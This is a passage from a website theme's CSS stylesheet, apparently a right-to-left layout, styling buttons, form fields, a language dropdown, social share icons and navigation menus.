	}

	50% {
		-webkit-transform: translateY(100px);
		transform: translateY(100px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

/*-- Buttons --*/
.btn {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
}

.btn::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.btn.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.btn.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.btn.btn-primary:focus,
.btn.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.btn.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.btn.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.btn.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.btn.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.btn.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.btn:hover {
	color: #fff;
}

.btn:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.btn-link,
.txt-btn {
	position: relative;
	font-family: var(--primary-font);
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
	text-transform: uppercase;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	overflow: hidden;
}

.btn-link::before,
.btn-link::after {
	content: " ";
	width: 100%;
	height: 0.2rem;
	background-color: currentColor;
	position: absolute;
	right: 100%;
	bottom: 0;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}

.btn-link::after {
	right: -100%;
}

.btn-link:hover {
	text-decoration: none;
	color: currentColor;
}

.btn-link:hover::before,
.btn-link:hover::after {
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
}

.btn-link__primary {
	color: var(--primary-color);
}

.btn-link__primary::before,
.btn-link__primary::after {
	background-color: var(--primary-color);
}

@media (max-width: 991px) {
	.btn-link__primary {
		font-size: 1.2rem;
		line-height: 2rem;
	}
}

.cat-btn {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	padding: 0.6rem 1.1rem 0.4rem;
	border: none;
	font-size: 1.1rem;
	line-height: 1.4rem;
	font-weight: var(--s-bold);
	z-index: 1;
}

.cat-btn::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.cat-btn.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.cat-btn.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.cat-btn.btn-primary:focus,
.cat-btn.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.cat-btn.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.cat-btn.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.cat-btn.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.cat-btn.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.cat-btn.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.cat-btn:hover {
	color: #fff;
}

.cat-btn:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.txt-btn {
	font-size: 1.2rem;
	line-height: 1.4rem;
	color: var(--primary-color);
	border: none;
}

.btn-group {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.btn-group a,
.btn-group button {
	margin: 0 0 1rem 1rem;
}

.video-play-btn,
.post-format {
	width: 7rem;
	height: 7rem;
	background: #fff;
	border-radius: 100%;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	cursor: pointer;
}

.video-play-btn:hover,
.post-format:hover {
	-webkit-box-shadow: 0 0 10rem rgba(0, 0, 0, 0.7);
	box-shadow: 0 0 10rem rgba(0, 0, 0, 0.7);
}

.video-play-btn::after,
.post-format::after {
	content: " ";
	width: 0;
	height: 0;
	border-top: 0.9rem solid transparent;
	border-right: 1.4rem solid var(--grey-dark-one);
	border-bottom: 0.9rem solid transparent;
	margin-right: 0.4rem;
}

.video-play-btn__big,
.post-format__big {
	width: 10rem;
	height: 10rem;
}

.video-play-btn__big::after,
.post-format__big::after {
	border-top: 1.25rem solid transparent;
	border-right: 2rem solid var(--grey-dark-one);
	border-bottom: 1.25rem solid transparent;
}

@media (max-width: 991px) {

	.video-play-btn__big,
	.post-format__big {
		width: 7rem;
		height: 7rem;
	}

	.video-play-btn__big::after,
	.post-format__big::after {
		border-top: 0.9rem solid transparent;
		border-right: 1.4rem solid var(--grey-dark-one);
		border-bottom: 0.9rem solid transparent;
	}
}

.video-play-btn__small,
.post-format__small {
	width: 3.5rem;
	height: 3.5rem;
}

.video-play-btn__small::after,
.post-format__small::after {
	border-top: 0.45rem solid transparent;
	border-right: 0.7rem solid var(--grey-dark-one);
	border-bottom: 0.45rem solid transparent;
	margin-right: 0.2rem;
}

@media (max-width: 991px) {

	.video-play-btn__small,
	.post-format__small {
		width: 3.5rem;
		height: 3.5rem;
	}

	.video-play-btn__small::after,
	.post-format__small::after {
		border-top: 0.45rem solid transparent;
		border-right: 0.7rem solid var(--grey-dark-one);
		border-bottom: 0.45rem solid transparent;
	}
}

.video-play-btn {
	position: absolute !important;
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
	display: -webkit-inline-box !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important;
	z-index: 9;
	pointer-events: none;
}

.post-format::after {
	display: none;
}

.post-format:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.post-format i {
	color: var(--grey-dark-one);
	margin-right: 0.3rem;
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus,
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	background: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	border-color: var(--primary-color);
}

.papr-btn .elementor-button {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: var(--primary-color);
	background: transparent;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.papr-btn .elementor-button::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.papr-btn .elementor-button:hover {
	color: #fff;
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.papr-btn .elementor-button:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

input[type="submit"] {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	background: var(--primary-color);
	border-color: var(--primary-color);
	padding: 1.4rem 2rem 1.3rem;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

input[type="submit"]::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

input[type="submit"].btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

input[type="submit"].btn-primary.btn-nofill {
	color: var(--primary-color);
}

input[type="submit"].btn-primary:focus,
input[type="submit"].btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

input[type="submit"].btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

input[type="submit"].btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

input[type="submit"].btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

input[type="submit"].btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

input[type="submit"].btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

input[type="submit"]:hover {
	color: #fff;
}

input[type="submit"]:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

input[type="submit"].btn-nofill {
	color: var(--primary-color);
}

input[type="submit"]:focus,
input[type="submit"]:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

input[type="submit"]:hover {
	background: #e5284b;
	border-color: #e5284b;
}

.wp-block-file .wp-block-file__button {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	font-weight: var(--p-bold);
	letter-spacing: 0.1rem;
	color: #FFFFFF;
	padding: 1.4rem 4rem 1.3rem;
	border-width: 0.2rem;
	border-style: solid;
	border-radius: 0;
	z-index: 1;
	background: var(--primary-color);
	border-color: var(--primary-color);
	font-size: 1.2rem;
	padding: 0.5rem 1rem;
}

.wp-block-file .wp-block-file__button::before {
	content: " ";
	width: 0;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.1);
	z-index: -1;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-block-file .wp-block-file__button.btn-primary {
	background: var(--primary-color);
	border-color: var(--primary-color);
}

.wp-block-file .wp-block-file__button.btn-primary.btn-nofill {
	color: var(--primary-color);
}

.wp-block-file .wp-block-file__button.btn-primary:focus,
.wp-block-file .wp-block-file__button.btn-primary:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

.wp-block-file .wp-block-file__button.btn-secondary {
	background: var(--grey-mid);
	border-color: var(--grey-mid);
}

.wp-block-file .wp-block-file__button.btn-secondary.btn-nofill {
	color: var(--grey-dark-four);
}

.wp-block-file .wp-block-file__button.btn-nofill {
	background: transparent;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.wp-block-file .wp-block-file__button.btn-nofill:hover {
	background: var(--primary-color);
	color: #fff;
}

.wp-block-file .wp-block-file__button.btn-small {
	font-size: 1.2rem;
	line-height: 1.6rem;
	padding: 1.1rem 3rem;
}

.wp-block-file .wp-block-file__button:hover {
	color: #fff;
}

.wp-block-file .wp-block-file__button:hover::before {
	width: 100%;
	left: auto;
	right: 0;
}

.wp-block-file .wp-block-file__button.btn-nofill {
	color: var(--primary-color);
}

.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:active {
	background: var(--primary-color);
	border-color: var(--primary-color);
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
}

/*--Language dropdown--*/
.lang-dropdown .txt-btn {
	font-size: 1.6rem;
	line-height: 2.5rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
	padding: 0.8rem 1rem 0.9rem;
}

.lang-dropdown .txt-btn:hover {
	color: var(--primary-color);
}

.lang-dropdown .dropdown-toggle::before {
	display: none;
}

.lang-dropdown .dropdown-toggle::after {
	font-family: var(--font-awesome);
	content: "\f107";
	font-size: inherit;
	line-height: 2rem;
	border: none;
	margin-right: 0.8rem;
}

.lang-dropdown .dropdown-toggle:focus {
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.lang-dropdown .dropdown-menu {
	position: absolute;
	top: 100%;
	right: 0;
	min-width: 15rem;
	background: var(--grey-dark-one);
	padding: 2rem 0;
	list-style: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s var(--cubic-easing);
	-o-transition: all 0.3s var(--cubic-easing);
	transition: all 0.3s var(--cubic-easing);
	-webkit-transform-origin: top right;
	-ms-transform-origin: top right;
	transform-origin: top right;
	z-index: 99;
	top: 4rem;
	display: block !important;
	background: var(--grey-light-three);
	-webkit-box-shadow: var(--shadow-dark);
	box-shadow: var(--shadow-dark);
	border: none;
}

.lang-dropdown .dropdown-menu.show {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.lang-dropdown .dropdown-menu .dropdown-item {
	font-size: 1.6rem;
	line-height: 2.5rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-semi-bold);
}

.lang-dropdown .dropdown-menu .dropdown-item:hover {
	background: transparent;
	color: var(--primary-color);
}

/*-- Form --*/
::-webkit-input-placeholder {
	color: var(--grey-dark-four);
	opacity: 1;
}

:-ms-input-placeholder {
	color: var(--grey-dark-four);
	opacity: 1;
}

::-ms-input-placeholder {
	color: var(--grey-dark-four);
	opacity: 1;
}

::placeholder {
	color: var(--grey-dark-four);
	opacity: 1;
}

:-ms-input-placeholder {
	color: var(--grey-dark-four);
}

::-ms-input-placeholder {
	color: var(--grey-dark-four);
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="file"],
input[type="search"],
textarea,
select {
	display: block;
	width: 100%;
	height: auto;
	border: none;
	background: transparent;
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 3rem;
	color: var(--grey-dark-one);
	padding: 0.9rem 2rem;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 0.2rem solid var(--grey-light-one);
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="file"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus {
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

textarea {
	resize: vertical;
}

label {
	position: relative;
	top: 0;
	right: 0;
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-four);
	padding: 0 1rem;
	margin-bottom: 0;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

label span {
	color: var(--primary-color);
	margin-right: 0.5rem;
}

select {
	cursor: pointer;
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
	appearance: menulist;
	color: var(--typo-body);
	padding: 1.3rem 2rem 1.4rem;
}

.form-group {
	position: relative;
	margin-bottom: 3rem;
}

.form-group.focused input[type="text"]+label,
.form-group.focused input[type="password"]+label,
.form-group.focused input[type="email"]+label,
.form-group.focused input[type="tel"]+label,
.form-group.focused input[type="number"]+label,
.form-group.focused input[type="file"]+label,
.form-group.focused textarea+label,
.form-group.focused select+label {
	top: 2.7rem;
	right: 1rem;
	background: #fff;
	padding: 0 1rem;
}

.form-group.focused select {
	color: var(--typo-dark);
}

.select-wrapper {
	position: relative;
}

.select-wrapper::before {
	content: "\f0d7";
	position: absolute;
	left: 15px;
	bottom: 0;
	font-family: "Font Awesome 5 Pro";
	font-size: 1.6rem;
	line-height: 4rem;
	font-weight: 600;
	z-index: 9;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.select-wrapper.focused::before {
	color: var(--primary-color);
}

input[type="checkbox"],
input[type="radio"] {
	opacity: 0;
	position: absolute;
}

input[type="checkbox"]+label,
input[type="radio"]+label {
	position: relative;
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	line-height: 2.4rem;
	font-weight: var(--s-regular);
	color: var(--grey-dark-three);
	padding-right: 1.8rem;
	cursor: pointer;
}

input[type="checkbox"]+label::before,
input[type="radio"]+label::before {
	content: " ";
	position: absolute;
	top: 0.5rem;
	right: 0;
	width: 1.2rem;
	height: 1.2rem;
	background-color: #fff;
	border: 0.2rem solid var(--grey-light-one);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

input[type="checkbox"]+label::after,
input[type="radio"]+label::after {
	content: " ";
	position: absolute;
	top: 0.8rem;
	right: 3rem;
	width: 0.8rem;
	height: 0.5rem;
	background-color: transparent;
	border-bottom: 0.2rem solid #fff;
	border-left: 0.2rem solid #fff;
	transform: rotate(-45deg);
	opacity: 0;
	border-radius: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

input[type="checkbox"]:checked+label::before,
input[type="radio"]:checked+label::before {
	background-color: var(--primary-color);
	border-color: var(--primary-color);
}

input[type="checkbox"]:checked+label::after,
input[type="radio"]:checked+label::after {
	opacity: 1;
}

input[type="checkbox"]+label::before {
	width: 1.2rem;
	height: 1.2rem;
	top: 0.5rem;
}

input[type="checkbox"]+label::after {
	top: 0.8rem;
	right: 0.2rem;
}

input[type="checkbox"]:checked+label::before {
	border-color: var(--primary-color);
}

input[type="radio"] {
	width: auto;
}

input[type="radio"]+label::before {
	border-radius: 50%;
}

input[type="radio"]+label::after {
	width: 0.6rem;
	height: 0.6rem;
	right: 0.5rem;
	top: 1.2rem;
	background: #fff;
	border-radius: 50%;
}

.input-border {
	width: calc(100% + 0.4rem);
	-webkit-transform: scale3d(1, -1, 1);
	transform: scale3d(1, -1, 1);
	-webkit-transition: stroke-dashoffset 0.3s;
	-o-transition: stroke-dashoffset 0.3s;
	transition: stroke-dashoffset 0.3s;
	pointer-events: none;
	stroke: var(--grey-light-one);
	stroke-width: 5px;
	stroke-dasharray: 962;
	stroke-dashoffset: 558;
	position: absolute;
	top: 0;
	right: -0.2rem;
	fill: none;
	overflow: hidden;
}

@media (max-width: 767px) {
	.input-border {
		width: 100%;
		right: 0;
	}
}

.input-txt {
	position: absolute;
	right: 0;
	bottom: 1rem;
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.6rem;
	line-height: 2.8rem;
	color: var(--grey-dark-three);
	font-weight: var(--s-regular);
	padding: 0 2rem;
	-webkit-transform-origin: 100% 50%;
	-ms-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	pointer-events: none;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	-o-transition: transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s;
}

.input-txt span {
	font-size: 1.4rem;
	color: var(--primary-color);
	margin-right: 0.7rem;
}

.form-group label {
	position: absolute;
	top: 1.4rem;
	right: 1.2rem;
	pointer-events: none;
	z-index: 9;
	background: #fff;
}

.form-group.focused input,
.form-group.focused textarea {
	border-color: var(--primary-color);
}

.form-group.focused label {
	top: -1rem;
	font-size: 1.2rem;
	color: var(--primary-color);
}

.bg-grey-light-three .form-group label {
	background: var(--grey-light-three);
}

.axil-contact-form-block .form-group label {
	background: var(--color-white);
}

.subscription-form .input-border {
	width: 100%;
	right: 0;
}

.comment-form .input-border {
	width: 100%;
	right: 0;
}

.comment-form .comment-message-field .input-border {
	width: calc(100% + 2px);
	stroke-width: 0.3rem;
	right: -1px;
}

.error-msg p,
.success-msg p {
	font-size: 1.3rem;
	line-height: 1;
	color: var(--color-danger);
	font-weight: var(--p-semi-bold);
	margin: 1rem 0 0;
}

.success-msg p {
	color: var(--color-success);
}

.form-group.has-error input,
.form-group.has-error textarea {
	border-color: var(--color-danger);
}

.form-group-small input {
	line-height: 2rem;
}

.form-group-small label {
	top: 0.9rem;
}

.no-results .input-group {
	position: relative;
	margin-bottom: 6rem;
}

.no-results .input-group input {
	padding-left: 5rem;
}

.no-results .input-group input:focus {
	border-color: var(--primary-color);
}

.no-results .input-group .btn {
	position: absolute;
	top: 0;
	left: 0;
	line-height: 52px;
	height: 52px;
	padding: 0 1.5rem;
	z-index: 4;
	-webkit-transition: color 0.3s;
	-o-transition: color 0.3s;
	transition: color 0.3s;
}

span.wpcf7-not-valid-tip,
div.wpcf7-response-output {
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.4rem;
	margin: 0.5rem 0 0;
	padding: 0;
	color: var(--color-danger);
	border: none !important;
}

div.wpcf7-mail-sent-ok {
	color: var(--color-success);
}

/*-- Social_share --*/
.social-share {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0;
	overflow: hidden;
}

.social-share li {
	margin-left: 2rem;
}

.social-share li a {
	font-size: 2rem;
	color: var(--grey-dark-one);
}

.social-share li a:hover {
	color: var(--primary-color);
}

.social-share__with-bg li a {
	display: block;
	width: 3.2rem;
	height: 3.2rem;
	background: var(--grey-dark-one);
	border-radius: 100%;
	font-size: 1.2rem;
	line-height: 3.4rem;
	color: #fff;
	text-align: center;
}

.social-share__with-bg li a:hover {
	background: var(--primary-color);
	color: #fff;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.social-share__with-bg-white li a {
	background: #fff;
	color: var(--grey-dark-one);
}

.social-share__vertical {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.social-share__vertical li {
	margin: 0 0 2rem;
}

.social-share__square li {
	margin: 0;
}

.social-share__square li a {
	width: 8rem;
	height: 6rem;
	line-height: 6rem;
	border-radius: 0;
}

@media (max-width: 991px) {
	.social-share__square li a {
		width: 6rem;
	}
}

.social-share__square li a:hover {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.post-details__social-share {
	position: absolute;
	top: 0;
	right: -6.4rem;
}

@media (max-width: 1199px) {
	.post-details__social-share {
		position: static;
	}

	.post-details__social-share .social-share__vertical {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		margin-bottom: 2rem;
	}

	.post-details__social-share .social-share__vertical li {
		margin: 0 0 1rem 1rem;
	}
}

.contact-social-share .social-share-list-wrapper {
	margin: -1rem;
}

.contact-social-share .social-share-list-wrapper li {
	width: 7.2rem;
	height: 7.2rem;
	padding: 1rem;
}

/*--Navbar--*/
@media (max-width: 991px) {
	.main-nav-wrapper {
		display: none;
	}
}

.brand-logo {
	max-width: 17rem;
	max-height: 5rem;
}

@media (max-width: 767px) {
	.brand-logo {
		max-height: 5rem;
		max-width: 13rem;
	}
}

.main-navigation {
	margin: 0;
	padding: 0 4.4rem 0 0;
	-webkit-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	transition: opacity 0.2s;
}

@media (max-width: 991px) {
	.main-navigation {
		opacity: 0;
		visibility: hidden;
	}
}

.main-navigation li {
	position: relative;
	margin-left: 2rem;
	font-family: var(--primary-font);
	font-size: 1.6rem;
	line-height: 2.4rem;
	color: #fff;
	font-weight: var(--p-medium);
	padding: 3.1rem 0.5rem 3rem;
}

.main-navigation li.has-dropdown {
	margin-left: 3.4rem;
}

@media (max-width: 991px) {
	.main-navigation li.has-dropdown {
		margin-left: 0;
	}
}

@media (max-width: 1199px) {
	.main-navigation li {
		margin-left: 1rem;
	}
}

@media (max-width: 991px) {
	.main-navigation li {
		margin-left: 0;
		padding: 0.5rem 0;
		width: 100%;
		text-align: center;
		color: #fff !important;
		-webkit-transition: all 0.5s;
		-o-transition: all 0.5s;
		transition: all 0.5s;
	}

	.main-navigation li:hover {
		color: inherit;
	}
}

.main-navigation li.active>a::before,
.main-navigation li.is-active>a::before {
	width: 100%;
}

.main-navigation a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	font-weight: inherit;
	width: auto;
}

.main-navigation a::before {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	width: 0;
	height: 0.2rem;
	background-color: currentColor;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.main-navigation a:hover {
	color: inherit;
}

.main-navigation a:hover::before {
	width: 100%;
}

@media (max-width: 991px) {
	.main-navigation a {
		color: inherit;
	}

	.main-navigation a:hover {
		color: inherit;
	}
}

.main-navigation .submenu li.has-dropdown {
	margin-left: 0;
}

.main-navigation .submenu li a {
	display: inline;
}

.side-navigation li {
	padding: 1rem 0;
}

.navbar {
	padding: 0;
	z-index: 999;
}

@media (max-width: 991px) {
	.navbar {
		padding: 2.2rem 0;
	}
}

.navbar-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.submenu {
	position: absolute;
	top: 100%;
	right: 0;
	min-width: 25rem;
	background: var(--grey-dark-one);
	padding: 2rem 0;
	list-style: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s var(--cubic-easing);
	-o-transition: all 0.3s var(--cubic-easing);
	transition: all 0.3s var(--cubic-easing);
	-webkit-transform-origin: top right;
	-ms-transform-origin: top right;
	transform-origin: top right;
	z-index: 99;
}

.submenu li {
	display: block;
	margin-left: 0;
	padding: 0 3rem;
	font-size: 1.5rem;
	line-height: 3.4rem;
	font-weight: var(--p-regular);
}

@media (max-width: 991px) {
	.submenu li {
		padding: 0 !important;
	}
}

.submenu li a {
	width: auto;
}

@media (max-width: 991px) {
	.submenu li a {
		width: auto;
	}
}

.submenu li::after {
	position: absolute;
	left: 3rem;
	top: 0;
}

.submenu .submenu {
	top: 0;
	right: 100%;
}

@media (max-width: 1199px) {
	.submenu {
		top: 5.7rem;
	}
}

@media (max-width: 991px) {
	.submenu {
		min-width: auto;
		visibility: visible;
		opacity: 1;
		position: static;
		display: none;
		-webkit-transition: none;
		-o-transition: none;
		transition: none;
		padding: 0;
		background: transparent;
		margin-top: 2rem;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
}

.submenu.opened {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.submenu .has-dropdown>a::after {
	top: -0.4rem;
}

.has-dropdown {
	position: relative;
}

.has-dropdown>a {
	overflow: visible;
	position: relative;
}

.has-dropdown>a::after {
	content: "\f107";
	position: absolute;
	top: 0.1rem;
	left: -1.5rem;
	font-family: var(--font-awesome);
	font-size: 1.4rem;
	line-height: inherit;
	color: inherit;
	margin-right: 0.5rem;
	width: auto;
	height: auto;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

@media (max-width: 991px) {
	.has-dropdown {
		text-align: center;
	}
}

.has-dropdown.active>a::after {
	-webkit-transform: rotate(-180deg);
